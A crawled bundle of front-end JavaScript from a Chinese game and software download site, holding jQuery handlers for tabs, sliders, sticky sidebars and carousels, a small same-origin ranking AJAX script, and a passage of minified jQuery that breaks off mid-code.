        $(".rg_ggbox").addClass("mar0");
    } else {
        $(".rg_ggbox").removeClass("mar0");
    }

    var hjgs = $(".lbhj .bd li").length;
    if (hjgs <= 6) {
        $(".lbhj .bd").css("height", "32px");
        $(".lbhj .bd").css("margin-top", "32px");
    }
    var yl = $(".partner_con ul li").length;
    if (yl <= 36) {
        $(".link_arrow").hide();
    }

    $(".zt_xgwz ul li").eq(1).addClass("wl");
    $(".zt_xgwz ul li").eq(3).addClass("wl");
    $(".zt_xgwz ul li").eq(5).addClass("wl");

    $(".main_news .left_lb .hot").parent().css("max-width", "320px");
    $(".main_news .left_lb .hot").parent().find("span").css("max-width", "300px");
    $(".nav .sanj").parent().parent().css("overflow", "visible");
    $(".nav .sanj").parent().parent().parent().css("overflow", "visible");


    $(".sort_list").each(function (ind, ele) {
        $(this).find("dl").eq(1).addClass("der");
    });
    $(".sort_list dl").each(function (ind, ele) {
        var a = $(this).find("dd a").length;
        if (a <= 2) {
            $(this).find("dd a").css("margin-top", "18px");
        }
    });

    $("#blph ul li").mouseover(function () {
        var lid = $(this).index();
        var s = $(this).parent().parent();
        var par_class = $(s).attr("id");
        $("#" + par_class + " ul li").removeClass("on");
        $(this).addClass("on");
        $("#" + par_class + "a" + " ul").hide();
        lid++;
        $("#" + par_class + "a" + " ul:nth-child(" + lid + ")").show();
    });

    $("#xyb ul li").mouseover(function () {
        var lid = $(this).index();
        var s = $(this).parent().parent();
        var par_class = $(s).attr("id");
        $("#" + par_class + " ul li").removeClass("on");
        $(this).addClass("on");
        $("#" + par_class + "a" + " div").hide();
        lid++;
        $("#" + par_class + "a" + " div:nth-child(" + lid + ")").show();
    });

    $(".main_soft .hd ul li").mouseover(function () {
        $(".main_soft .hd ul li").removeClass("on");
        $(".main_softbox").css("display", "none");
        $(this).addClass("on");
        var a = $(this).attr('id') + "a";
        $("#" + a).css("display", "block");
    });

    $(".index_r_lb, .index_r_lb2").on('mouseover', 'dl', function () {
        $(this).addClass("on").siblings().removeClass('on');
    });

    $('.bt_abtn').on('click', 'a', function (e) {
        var setht = $('.xzdzbox').offset().top;
        $('body,html').animate({ scrollTop: setht }, 500);
        return false;
    });

    //文章内页
    $(".art_showl .game").each(function (ind, ele) {
        $(this).find(".hd li").mouseover(function () {
            var lid = $(this).index();
            var s = $(this).parent().parent();
            $(this).parent().find("li").removeClass("on");
            $(this).addClass("on");
            $(this).parent().parent().parent().find(".qhnr .bd").hide();
            var nr = $(this).parent().parent().parent().find(".qhnr .bd");

            lid++;
            $(this).parent().parent().parent().find(".qhnr .bd").eq(lid - 1).show();
        });
    });

    $("#fenl ul li").mouseover(function () {
        var lid = $(this).index();
        var s = $(this).parent().parent();
        var par_class = $(s).attr("id");
        $("#" + par_class + " ul li").removeClass("on");
        $(this).addClass("on");
        $("#" + par_class + "a" + " .bd").hide();
        lid++;
        $("#" + par_class + "a" + " .bd:nth-child(" + lid + ")").show();
    });

    if($('.xzbox').length && $('#soft_title').length){
    	gensui()
    }
});
function gensui(){
	var $win = $(window),
        $els = $('.wrap_rg'),
		settop=$els.offset().top,
		wdht=$(window).height();
    $win.scroll(function(){
        var scrollTop = $win.scrollTop();

        if($els.height()<$('.wrap_lf').height()){
        	$els.each(function(){
                var $this = $(this);
                if(scrollTop > settop+$this.height()-wdht){
                    $this.addClass('pos-fixed');
                }else{
                    $this.removeClass('pos-fixed');
                }

                var v = scrollTop - (document.body.scrollHeight-170-wdht);
                // console.log(v);

                if(v > 0){
                    $this.css({bottom: v+'px'});
                }else{
                    $this.removeAttr('style');
                }
            })
        }
    })
}

//左侧跟随

function zgens() {
    if (navigator.appName == "Microsoft Internet Explorer")
        if (navigator.appVersion.match(/7./i) == '7.')
            return false;
    var ht = $('.weizhi').height() + $('.head').height() + $('.ggwbox').height() + $('.phb_rmtj').height() + $('.zt_gytit').height(),
        hts = $('.weizhi').height() + $('.head').height() + $('.gxlist').height() + $('.phb_rmtj').height() + $('.zt_gytit').height(),
        htss = $('.weizhi').height() + $('.head').height() + $('.ggwbox').height() + $('.w1k_box').height() - 500;
    var zh = document.documentElement.clientHeight;
    if ($(window).scrollTop() < ht) {
        $('.left_menu,.phb_menu').removeClass('guding');
        $('.left_menu,.phb_menu').removeClass('guding2');
    }
    else if ($(window).scrollTop() < htss) {
        $('.left_menu,.phb_menu').addClass('guding');
        $('.left_menu,.phb_menu').removeClass('guding2');
    }
    else {
        $('.left_menu,.phb_menu').removeClass('guding');
        $('.left_menu,.phb_menu').addClass('guding2');
    }
}
//右侧跟随
function ygens() {
    var ygens = document.getElementById("gdgs_r");
    if (ygens != null) {
        var gdkh = $('#gdgs_r').height();
        var lh = $('.art_listl').height(),
            rh = $('.wrap_rg').height();
        if (lh > rh) {
            var rht = $('.head').height() + $('.weizhi').height() + $('.ggwbox').height() + $('.art_rgg').height() + $('.fldhbox').height() + $('.rmrjbox').height() + $('.rg_ggbox').height() + $('.blbox').height() + $('.rg_ggbox').height() + 120,
                rhtss = $('.head').height() + $('#main1k').height();
            if ($(window).scrollTop() < rht) {

                $('#gdgs_r').removeClass('gdgs');
                $('#gdgs_r').removeClass('gdgs2');
            }
            else if ($(window).scrollTop() < rhtss) {
                $('#gdgs_r').addClass('gdgs');
                $('#gdgs_r').removeClass('gdgs2');
            }
            else if ($(window).scrollTop() >= rhtss) {
                alert(0);
                $('#gdgs_r').removeClass('gdgs');
                $('#gdgs_r').addClass('gdgs2');
            }
        }
    }

}



$(function () {

    // $(".soft_list .hd .banb a").live({
    //     mouseenter: function () {
    //         $(this).find(".ewm").show();
    //         $(this).parent().parent().parent().css("z-index", "10");
    //     }, mouseleave: function () {
    //         $(this).find(".ewm").hide();
    //         $(this).parent().parent().parent().css("z-index", "0");
    //     }
    // });
});



function foot(id) {
    var sy = document.getElementById("main1_l");
    if (sy != null) return false;
    var zch = document.body.clientHeight;
    if (typeof ($('#' + id)) == 'object' && typeof (id) != 'undefined') {
        var pmh = $('#' + id).innerHeight();
    } else {
        var pmh = document.documentElement.clientHeight;
    }
    if (pmh > zch) {
        $('.footer').addClass('fixed');
    } else {
        $('.footer').removeClass('fixed');
    }

}


$(document).ready(function () {
    $($(".phb_menu dl dt").parent().children('dd')).css("display", "none");
    $(".phb_menu dl.down dd").css("display", "block");
    $(".phb_menu dt").click(function () {
        var ty = $(this).attr("data");
        // zjn 16.5.12 内容显示判断
        $(".conlist").hide();
        $("#cont_show_" + ty).show();
        //后面2个不展示
        //if(ty==4 || ty==5) return false;
        var arrow = $(this).parent();
        if (arrow.hasClass("down")) {
            arrow.removeClass("down");
            arrow.removeClass("on");
            $(this).parent().find("dd").slideUp();
        }
        else {
            $(".phb_menu dl").removeClass("down");
            $(".phb_menu dl").removeClass("on");
            $($(".phb_menu dl dt").parent().children('dd')).css("display", "none");
            arrow.addClass("down");
            $(this).parent().find("dd").slideDown();

        }

    });
    $(".phb_menu dd a").click(function () {
        var ty = $(this).attr("data");
        $(".phb_menu dd a").removeClass("on");
        $(this).addClass("on");
        $(".conlist").hide();
        $("#cont_show_" + ty).show();
    });
});



$(function () {
    var page = 1;
    var i = 3;//每版四个图片
    //向右滚动
    $(".tjzt_br").click(function () { //点击事件
        var v_wrap = $(this).parents(".bg_list"); // 根据当前点击的元素获取到父元素
        var v_show = v_wrap.find(".tjzt_pic"); //找到视频展示的区域
        var v_cont = v_wrap.find(".pcont"); //找到视频展示区域的外围区域
        var v_width = v_cont.width();
        var len = v_show.find("li").length; //我的视频图片个数
        var page_count = Math.ceil(len / i); //只要不是整数，就往大的方向取最小的整数
        if (!v_show.is(":animated")) {
            if (page == page_count) {
                v_show.animate({ left: '0px' }, "slow");
                page = 1;
            } else {
                v_show.animate({ left: '-=' + v_width }, "slow");
                page++;
            }
        }
    });
    //向左滚动
    $(".tjzt_bl").click(function () { //点击事件
        var v_wrap = $(this).parents(".bg_list"); // 根据当前点击的元素获取到父元素
        var v_show = v_wrap.find(".tjzt_pic"); //找到视频展示的区域
        var v_cont = v_wrap.find(".pcont"); //找到视频展示区域的外围区域
        var v_width = v_cont.width();
        var len = v_show.find("li").length; //我的视频图片个数
        var page_count = Math.ceil(len / i); //只要不是整数，就往大的方向取最小的整数
        if (!v_show.is(":animated")) {
            if (page == 1) {
                v_show.animate({ left: '-=' + v_width * (page_count - 1) }, "slow");
                page = page_count;
            } else {
                v_show.animate({ left: '+=' + v_width }, "slow");
                page--;
            }
        }
    });
});
$(function () {
    var oLen = $(".tjzt_pic li").length;
    if (oLen > 3) {
        $(".tjzt_bl").show();
        $(".tjzt_br").show();
    }
});



//更多安装教程

$(function () {
    return false;
    if ($('#j_app_desc').get(0)) {
        var descElem = $('#j_app_desc'),
            descHeight = descElem.height(),
            descBtn = $('#j_app_desc_btn'),
            minHeight = 448;
        if (descHeight > minHeight) {
            descElem.css('height', minHeight + 'px');
            descBtn.attr('rel', 0).show();

        }
        else {
            $("#j_app_desc_btn").css("display", "none");
        }

        descBtn.click(function () {
            var rel = $(this).attr('rel');
            if (rel == 0) {
                descElem.css('height', 'auto');
                descBtn.html('&#25910;&#36215;<span class="sq"></span>').attr('rel', 1);
                $("#j_app_desc_btn").addClass("bbj");
            }
            else {
                descElem.css('height', minHeight + 'px');
                descBtn.html('&#23637;&#24320;<span></span>').attr('rel', 0);
                $("#j_app_desc_btn").removeClass("bbj");
            }

        });

    }

});


//选项卡鼠标经过切换效果---通用
function shows(c) {
    var $items = $('#test_' + c + '>li');
    $items.mouseover(function () {
        var $this = $(this), index = $this.index();
        $this.addClass('last').siblings().removeClass('last');
        $('.' + c).addClass('hide').eq(index).removeClass('hide');
    });
    $items.eq(0).addClass('last');
    $('.' + c).eq(0).removeClass('hide');
}
function show(c) {
    $('#test_' + c + '>li').hover(function () {
        $(this).siblings().removeClass('last').end().addClass('last');
        var i = $(this).index() + 1;
        $('.' + c).addClass('hide');
        $('.' + c + '_' + i).removeClass('hide');
    });
}
$(function () {
    show('bl_list');   //推荐栏目
    show('rmbox_list');   //推荐栏目

    shows('hjtj_div');   //推荐栏目
    setTimeout(function () {
        shows('tab_list');
    }, 300);
});

//
$(function () {

    var temp, $wrap = $('.wrap_lf_tt');

    $wrap.find('li.rjjs').click(function (e) {
        temp = $('.rjjsbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });
    $wrap.find('li.rjjt').click(function (e) {
        temp = $('.slider').offset().top - 90;
        $('body,html').animate({ scrollTop: temp }, 500);
    });
    $wrap.find('li.hjtj').click(function (e) {
        temp = $('.hjtjbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });
    $wrap.find('li.qtbb').click(function (e) {
        temp = $('.otherbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });
    $wrap.find('li.xgyd').click(function (e) {
        temp = $('.xgydbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });

    $wrap.find('li.rqrj').click(function (e) {
        temp = $('.rqrjbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });
    $wrap.find('li.xgwz').click(function (e) {
        temp = $('.xgwzbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });
    $wrap.find('li.wypl, .list_a a.pl').click(function (e) {
        temp = $('.cmtbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });


    $('.wrap_lf_tt .xzdz').click(function () {
        temp = $('.xzdzbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });
    $('.artshow_hd .xx span.pls').click(function () {
        temp = $('.cmtbox').offset().top;
        $('body,html').animate({ scrollTop: temp }, 500);
    });
    
    function getRandom(min, max){
        var r = Math.random() * (max - min);
        var re = Math.round(r + min);
        re = Math.max(Math.min(re, max), min)
        return re;
    }
    $('.rmckbox a').each(function () {
        var fontsize = getRandom(14, 22);
        var color = getRandom(1, 7);

        $(this).addClass('f' + fontsize + ' c-' + color);
    });
    // 排行tab
    $('#rankingBody').each(function () {
        var $this = $(this);
        $this.find('.tab li').on('click', function () {
            var i = $(this).index();
            $(this).addClass('cur').siblings().removeClass('cur');
            $this.find('.bd-item').removeClass('on').eq(i).addClass('on');
        })
    })
})


//下载页
$(function () {
    var $box = $(".sliderbox");
    var $img = $box.find("img");

    if ($img.length) {
        var image = new Image();
        image.onload = function () {
            var w = image.width;
            var h = image.height;
            if (w > 700) {
                h = h * (700 / w);
            }
            $img.css("height", h);
            $box.css("height", h);
        };
        image.src = $img.attr('src');
    }
})

$('.sliderbox').hover(function () {
    $(".btn_bj").show();
}, function () {
    $(".btn_bj").hide();
});
var $slider = $('.slider ul');
var $slider_li = $('.slider ul li');
var $slider_xiao = $('.slider').width();
var $slider_child_l = $('.slider ul li').length;
var $slider_width = $('.slider ul li').width();
var $slider_img = $('.slider ul li img').width();
$slider.width($slider_child_l * $slider_width);
var slider_count = 0;

if ($slider_child_l <= 1) {
    $('#btn-right').css({ cursor: 'auto' });
    $('#btn-right').addClass("dasabled");
    $slider.parents('.slider').addClass('margin-auto');
}

$('#btn-right').click(function () {
    if ($slider_child_l <= 1 || slider_count >= $slider_child_l - 1) {
        return false;
    }

    slider_count++;
    $slider.animate({ left: '-=' + $slider_width + 'px' }, 'slow');
    slider_pic();
});

$('#btn-left').click(function () {
    if (slider_count <= 0) {
        return false;
    }

    slider_count--;
    $slider.animate({ left: '+=' + $slider_width + 'px' }, 'slow');
    slider_pic();
});

function slider_pic() {
    if (slider_count >= $slider_child_l - 1) {
        // $('.rgbd').css({ cursor: 'auto' });
        $('#btn-right').addClass("dasabled");
        //  $('#btn-left').css({ cursor: 'pointer' });
        $('#btn-left').removeClass("dasabled");
    }
    else if (slider_count > 0 && slider_count <= $slider_child_l - 1) {
        //$('#btn-right').css({ cursor: 'pointer' });
        $('#btn-right').removeClass("dasabled");
        // $('#btn-left').css({ cursor: 'pointer' });
        $('#btn-left').removeClass("dasabled");
    }
    else if (slider_count <= 0 && slider_count <= $slider_child_l - 1) {
        // $('#btn-left').css({ cursor: 'auto'});
        $('#btn-left').addClass("dasabled");
        // $('#btn-right').css({ cursor: 'pointer' });
        $('#btn-right').removeClass("dasabled");
    }
}

$('.slider a').hover(function () {
    if ($(this).find('img:animated').length) return;
    $(this).animate({ marginTop: '0px' }, 200);
}, function () {

    $(this).animate({ marginTop: '0' }, 200);
});

var t = n = 0, count = $(".content a").size();
$(function () {
    var play = ".play";
    var playText = ".play .text";
    var playNum = ".play .num a";
    var playConcent = ".play .content a";

    $(playConcent + ":not(:first)").hide();
    $(playText).html($(playConcent + ":first").find("img").attr("alt"));
    $(playNum + ":first").addClass("on");
    $(playText).mouseover(function () { window.open($(playConcent + ":first").attr('href'), "_blank") });
    $(playNum).mouseover(function () {
        var i = $(this).text() - 1;
        n = i;
        if (i >= count) return;
        $(playText).html($(playConcent).eq(i).find("img").attr('alt'));
        $(playText).unbind().click(function () { window.open($(playConcent).eq(i).attr('href'), "_blank") });
        $(playConcent).filter(":visible").hide().parent().children().eq(i).show();
        $(this).removeClass("on").siblings().removeClass("on");
        $(this).removeClass("on2").siblings().removeClass("on2");
        $(this).addClass("on").siblings().addClass("on2");
    });
    t = setInterval("showAuto()", 5000);
    $(playConcent).hover(function () { clearInterval(t) }, function () { t = setInterval("showAuto()", 5000); });
});
function showAuto() {
    n = (n >= count - 1) ? 0 : ++n;
    $(".num a").eq(n).trigger('mouseover');
}


function select_change(obj, shid) {
    var fl = $(obj).attr("data");
    var hid = 1;
    if (fl == 1) hid = 2;
    $(obj).attr("data", hid);
    $("#" + shid + fl).show();
    $("#" + shid + hid).hide();

}
//收藏页面
function AddFavorite(title, url) {
    var title = title || document.title;
    var url = url || window.location.href;
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}

/*文章首页*/
$(document).ready(function () {
    $(".art_zt a").mouseover(function () {
        $(".art_zt a").removeClass("on");
        $(this).addClass("on");
    });

    $('.game-content-r').each(function () {
        var $sbar = $(this);

        $(window).on('scroll', function () {
            var offsetTop = $sbar.offset().top + $sbar.height();
            var scrollTop = $(this).scrollTop();
            if (offsetTop < scrollTop) {
                $sbar.addClass('fixed');
            }
            else {
                $sbar.removeClass('fixed');
            }
        })
    })
});



window.onload = window.onscroll = window.onresize = function () {
    foot();
    ygens();
};



//12.20
$(function () {
    $(".game_tj ul li").mouseenter(function () {
        $(this).children('em').hide();
        $(this).children('a').children('span').show();
        $(this).siblings(".game_tj ul li").addClass('focused');
    }).mouseleave(function () {
        $(this).children('em').show();
        $(this).children('a').children('span').hide();
        $(".game_tj ul li").removeClass('focused');
    });

});


//返回顶部
(function () {
    var $backToTopTxt = "", $backToTopEle = $('<a class="go_top">11</a>').appendTo($("body"))
        .text($backToTopTxt).attr("title", $backToTopTxt).click(function () {
            $("html, body").animate({ scrollTop: 0 }, 120);
        }), $backToTopFun = function () {
            var st = $(document).scrollTop(), winh = $(window).height();
            (st > 0) ? $backToTopEle.show() : $backToTopEle.hide();
        };
    // $('<span>返回顶部</span>').appendTo($(".go_top"));
    $(window).bind("scroll", $backToTopFun);
    $(function () { $backToTopFun(); });
})();


// 游戏列表-猜你喜欢切换
$(function () {
    $('#gameYouLike').each(function () {
        var $this = $(this);
        $this.find('.btn-change').on('click', function () {
            var $list = $this.find('.list');
            var $next = $list.not('.hide').next();

            $list.addClass('hide');
            if ($next.length) {
                $next.removeClass('hide');
            } else {
                $list.eq(0).removeClass('hide');
            }
        })
    })

    // 资讯-侧栏-推荐游戏
    $('#sideGoodGame').each(function () {
        var $this = $(this);
        $this.find('.btn-change').on('click', function () {
            //$this.find('.hide').removeClass('hide').siblings().addClass('hide');
            var $list = $this.find('.list');
            var $next = $list.not('.hide').next();

            $list.addClass('hide');
            if ($next.length) {
                $next.removeClass('hide');
            } else {
                $list.eq(0).removeClass('hide');
            }
        })
    })

    // 资讯-详情-更多资讯
    $('#gdzxBox').each(function () {
        $(this).slide({
            mainCell: ".ui-box-bd ul",
            effect: "left",
            autoPage: true,
            pnLoop: false,
            vis: 4
        });
    })

    // 专题-详情-下载按钮
    $('#topicDownload').each(function () {
        var $this = $(this);
        $this.find('.ewm').hover(function () {
            $this.addClass('on');
        }, function () {
            $this.removeClass('on');
        })
    })

    // 专题-首页-查看跟多
    $('#ztRemark').each(function () {
        var $this = $(this);
        $this.find('.btn').on('click', function () {
            if ($this.hasClass('on')) {
                $(this).html('\u67e5\u770b\u66f4\u591a');
                $this.removeClass('on');
            }
            else {
                $(this).html('\u6536\u8d77');
                $this.addClass('on');
            }
        })
    })

    $('#focus-bar-box').each(function () {
        $('#focus').slide({
            titCell: '#focus-num a',
            mainCell: ".focus-bar",
            effect: "fold",
            autoPlay: true
        });
    })

})


--- FILE ---
content_type: application/javascript
request_url: https://www.179sy.com/statics/js/week_rank.js
body_size: 523
content:
$(function(){
	var url = window.location.pathname;
	var num = 14;
	if(url.indexOf("soft/news") >=0||url.indexOf("soft/") >=0){
		window.soft_catid = 2;
	}
	$.ajax({
		type: "GET",
		url: "/index.php?m=content&c=index&a=get_week_rank&catid="+window.soft_catid+"&num=14",
		datatype: "html",
		success: function (html) {
			$("#week_rank_list_ajax").html(html);
		}
	});
});
$(function(){

	var catid = window.soft_catid;
	$.ajax({
		type: "GET",
		url: "/index.php?m=content&c=index&a=get_week_rank&catid="+catid+"&num=14",
		datatype: "html",
		success: function (html) {
			$("#week_rank_list_ajax2").html(html);
		}
	});
});



--- FILE ---
content_type: application/javascript
request_url: https://www.179sy.com/statics/packer/js/ny.js?t=20181212
body_size: 57997
content:
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in 